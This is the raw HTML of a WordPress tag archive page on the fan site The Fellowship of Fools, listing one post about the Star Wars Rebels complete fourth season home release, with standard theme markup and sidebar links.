

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fellowshipoffools.com/tag/starwarsrebels/
body_size: 37314
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>starwarsrebels &#8211; Welcome to The Fellowship of Fools</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Welcome to The Fellowship of Fools &raquo; Feed" href="https://fellowshipoffools.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Welcome to The Fellowship of Fools &raquo; starwarsrebels Tag Feed" href="https://fellowshipoffools.com/tag/starwarsrebels/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fellowshipoffools.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fellowshipoffools.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 36px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tnado_hidefi_styles-css' href='https://fellowshipoffools.com/wp-content/plugins/hide-featured-image-on-all-single-pagepost//tnado-styles.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='adore-news-fonts-css' href='https://fellowshipoffools.com/wp-content/fonts/9bf390eff6e38b7db7c2e11c133701a4.css' media='all' />
<link rel='stylesheet' id='adore-news-slick-style-css' href='https://fellowshipoffools.com/wp-content/themes/adore-news/assets/css/slick.min.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='adore-news-fontawesome-style-css' href='https://fellowshipoffools.com/wp-content/themes/adore-news/assets/css/fontawesome.min.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='adore-news-blocks-style-css' href='https://fellowshipoffools.com/wp-content/themes/adore-news/assets/css/blocks.min.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='adore-news-style-css' href='https://fellowshipoffools.com/wp-content/themes/adore-news/style.css?ver=1.0.9' media='all' />
<link rel='stylesheet' id='latest-news-style-css' href='https://fellowshipoffools.com/wp-content/themes/latest-news/style.css?ver=1.0.3' media='all' />
<script src="https://fellowshipoffools.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://fellowshipoffools.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://fellowshipoffools.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fellowshipoffools.com/wp-json/wp/v2/tags/160" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fellowshipoffools.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />

<style type="text/css" id="breadcrumb-trail-css">.trail-items li:not(:last-child):after {content: "/";}</style>
	<style type="text/css">

		/* Site title and tagline color css */
		.site-title a{
			color: #000000;
		}
		.site-description {
			color: #404040;
		}
		/* End Site title and tagline color css */

	</style>

	<link rel="icon" href="https://fellowshipoffools.com/wp-content/uploads/2017/12/cropped-fof-icon-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fellowshipoffools.com/wp-content/uploads/2017/12/cropped-fof-icon-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fellowshipoffools.com/wp-content/uploads/2017/12/cropped-fof-icon-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://fellowshipoffools.com/wp-content/uploads/2017/12/cropped-fof-icon-3-270x270.png" />
		<style id="wp-custom-css">
			.middle-header {
	background:#fff;
}
.entry-content img {
display: none;
}


.post-12345 .post-image {
display: none;
	}		</style>
		</head>

<body class="archive tag tag-starwarsrebels tag-160 wp-custom-logo wp-embed-responsive dark-mode hfeed section-header-2 right-sidebar">
		<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#primary-content">Skip to content</a>
		<div id="loader">
			<div class="loader-container">
				<div id="preloader">
					<img src="https://fellowshipoffools.com/wp-content/themes/adore-news/assets/style-5.gif">
				</div>
			</div>
		</div>
		<header id="masthead" class="site-header">
			<div class="top-header">
				<div class="theme-wrapper">
					<div class="top-header-wrap">
						<div class="left-side">
							<div class="top-info">
								Thursday, January 22, 2026							</div>
						</div>
													<div class="right-side">
								<div class="social-icons">
																	</div>
							</div>
											</div>
				</div>
			</div>
			<div class="middle-header">
				<div class="theme-wrapper">
					<div class="middle-header-wrap">

						<div class="site-branding">
															<div class="site-logo">
									<a href="https://fellowshipoffools.com/" class="custom-logo-link" rel="home"><img width="1800" height="225" src="https://fellowshipoffools.com/wp-content/uploads/2023/12/cropped-FOF-logo-2023-A.png" class="custom-logo" alt="Welcome to The Fellowship of Fools" decoding="async" fetchpriority="high" srcset="https://fellowshipoffools.com/wp-content/uploads/2023/12/cropped-FOF-logo-2023-A.png 1800w, https://fellowshipoffools.com/wp-content/uploads/2023/12/cropped-FOF-logo-2023-A-300x38.png 300w, https://fellowshipoffools.com/wp-content/uploads/2023/12/cropped-FOF-logo-2023-A-1024x128.png 1024w, https://fellowshipoffools.com/wp-content/uploads/2023/12/cropped-FOF-logo-2023-A-768x96.png 768w, https://fellowshipoffools.com/wp-content/uploads/2023/12/cropped-FOF-logo-2023-A-1536x192.png 1536w" sizes="(max-width: 1800px) 100vw, 1800px" /></a>								</div>
													</div><!-- .site-branding -->

									</div>
			</div>
		</div>
		<div class="header-outer-wrapper">
			<div class="adore-header">
				<div class="theme-wrapper">
					<div class="header-wrapper">

						<div class="header-nav-search">
							<div class="header-navigation">
								<nav id="site-navigation" class="main-navigation">
									<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
										<span></span>
										<span></span>
										<span></span>
									</button>
									<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-5200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5200"><a href="https://fellowshipoffools.com">Home</a></li>
<li id="menu-item-2755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2755"><a href="https://fellowshipoffools.com/category/television/">Television</a>
<ul class="sub-menu">
	<li id="menu-item-2763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2763"><a href="https://fellowshipoffools.com/category/television/abc/">ABC</a></li>
	<li id="menu-item-2765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2765"><a href="https://fellowshipoffools.com/category/television/cbs/">CBS</a></li>
	<li id="menu-item-2766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2766"><a href="https://fellowshipoffools.com/category/television/cw/">CW</a></li>
	<li id="menu-item-2767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2767"><a href="https://fellowshipoffools.com/category/television/fox/">FOX</a></li>
	<li id="menu-item-2768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2768"><a href="https://fellowshipoffools.com/category/television/nbc/">NBC</a></li>
	<li id="menu-item-2764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2764"><a href="https://fellowshipoffools.com/category/television/cable/">Cable</a></li>
	<li id="menu-item-2769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2769"><a href="https://fellowshipoffools.com/category/television/streaming/">Streaming</a></li>
</ul>
</li>
<li id="menu-item-2756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2756"><a href="https://fellowshipoffools.com/category/movies/">Movies</a></li>
<li id="menu-item-2762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2762"><a href="https://fellowshipoffools.com/category/interviews/">Interviews</a></li>
<li id="menu-item-2758" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2758"><a href="https://fellowshipoffools.com/category/contests/">Contests</a></li>
<li id="menu-item-3619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3619"><a href="https://www.cafepress.com/fof2008">FOF Gear</a></li>
</ul></div>								</nav><!-- #site-navigation -->
							</div>

							<div class="header-end">
								<div class="display-random-post">
																				<a href="https://fellowshipoffools.com/2014/08/21/defiance-bottom-of-the-world-doll-parts/" title="View Random Post">
												<i class="fas fa-random"></i>
											</a>
																			</div>
								<div class="navigation-search">
									<div class="navigation-search-wrap">
										<a href="#" title="Search" class="navigation-search-icon">
											<i class="fa fa-search"></i>
										</a>
										<div class="navigation-search-form">
											<form role="search" method="get" class="search-form" action="https://fellowshipoffools.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</header><!-- #masthead -->

	<div id="primary-content" class="primary-content">

		
			<div id="content" class="site-content theme-wrapper">
				<div class="theme-wrap">

				
<main id="primary" class="site-main">

	
		<header class="page-header">
			<h1 class="page-title">Tag: <span>starwarsrebels</span></h1>		</header><!-- .page-header -->
						<div id="breadcrumb-list">
				<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://fellowshipoffools.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">starwarsrebels</span></span><meta itemprop="position" content="2" /></li></ul></nav>				  
				</div><!-- #breadcrumb-list -->
			
		<div class="theme-archive-layout grid-layout grid-column-3">

			
<article id="post-3997" class="post-3997 post type-post status-publish format-standard has-post-thumbnail hentry category-cable category-streaming category-television tag-disney tag-lucasfilm tag-lucasfilm-animation tag-rebellion tag-starwars tag-starwarsrebels">
	<div class="post-item post-grid">
		<div class="post-item-image">
			
			<a class="post-thumbnail" href="https://fellowshipoffools.com/2018/07/10/star-wars-rebels-the-complete-fourth-season-home-entertainment-release/" aria-hidden="true" tabindex="-1">
				<img width="231" height="282" src="https://fellowshipoffools.com/wp-content/uploads/2018/07/unnamed-5.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="STAR WARS REBELS: THE COMPLETE FOURTH SEASON Home Entertainment Release" decoding="async" />			</a>

					</div>
		<div class="post-item-content">
							<div class="entry-cat">
					<ul class="post-categories">
	<li><a href="https://fellowshipoffools.com/category/television/cable/" rel="category tag">Cable</a></li>
	<li><a href="https://fellowshipoffools.com/category/television/streaming/" rel="category tag">Streaming</a></li>
	<li><a href="https://fellowshipoffools.com/category/television/" rel="category tag">Television</a></li></ul>				</div>
						<h2 class="entry-title"><a href="https://fellowshipoffools.com/2018/07/10/star-wars-rebels-the-complete-fourth-season-home-entertainment-release/" rel="bookmark">STAR WARS REBELS: THE COMPLETE FOURTH SEASON Home Entertainment Release</a></h2>				<ul class="entry-meta">
														</ul>
						<div class="post-content">
				<p>Join the Ghost crew as they embark on their most important mission in Star Wars Rebels: The [&hellip;]</p>
			</div><!-- post-content -->
		</div>
	</div>
</article><!-- #post-3997 -->
		</div>
			
</main><!-- #main -->


<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://fellowshipoffools.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://fellowshipoffools.com/2025/09/13/aew-collision-09-13-2025/">AEW Collision (09/13/2025)</a>
									</li>
											<li>
					<a href="https://fellowshipoffools.com/2025/09/12/wwe-smackdown-september-12-2025-the-scope-arena/">WWE SmackDown — September 12, 2025, The Scope Arena</a>
									</li>
											<li>
					<a href="https://fellowshipoffools.com/2025/09/10/aew-dynamite-09-10-2025/">AEW Dynamite (09/10/2025)</a>
									</li>
											<li>
					<a href="https://fellowshipoffools.com/2025/09/09/wwe-nxt-09-09-2025/">WWE NXT (09/09/2025)</a>
									</li>
											<li>
					<a href="https://fellowshipoffools.com/2025/09/08/wwe-raw-september-8-2025-milwaukee-wi/">WWE RAW — September 8, 2025 — Milwaukee, WI</a>
									</li>
					</ul>

		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-13"><a href="https://fellowshipoffools.com/category/television/abc/">ABC</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://fellowshipoffools.com/category/television/cable/">Cable</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://fellowshipoffools.com/category/television/cbs/">CBS</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://fellowshipoffools.com/category/collectibles/">Collectibles</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://fellowshipoffools.com/category/contests/">Contests</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://fellowshipoffools.com/category/television/cw/">CW</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://fellowshipoffools.com/category/fof-gear/">FoF Gear</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://fellowshipoffools.com/category/television/fox/">FOX</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://fellowshipoffools.com/category/interviews/">Interviews</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://fellowshipoffools.com/category/movies/">Movies</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://fellowshipoffools.com/category/television/nbc/">NBC</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://fellowshipoffools.com/category/television/streaming/">Streaming</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://fellowshipoffools.com/category/television/">Television</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://fellowshipoffools.com/category/uncategorised/">Uncategorised</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://fellowshipoffools.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://fellowshipoffools.com/category/video-games/">Video Games</a>
</li>
			</ul>

			</section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://fellowshipoffools.com/wp-login.php">Log in</a></li>
